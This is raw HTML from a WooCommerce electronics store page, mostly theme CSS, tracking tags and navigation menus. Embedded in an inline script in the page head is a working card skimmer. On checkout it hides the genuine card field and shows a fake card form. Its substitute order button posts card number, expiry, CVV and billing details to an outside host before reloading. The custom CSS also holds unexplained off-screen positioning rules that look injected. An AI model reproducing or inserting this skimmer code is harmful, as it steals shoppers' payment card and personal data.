<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-17798752 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="17798752" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6973fa58c3389">Search</label><input type="search" name="s" id="6973fa58c3389" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy 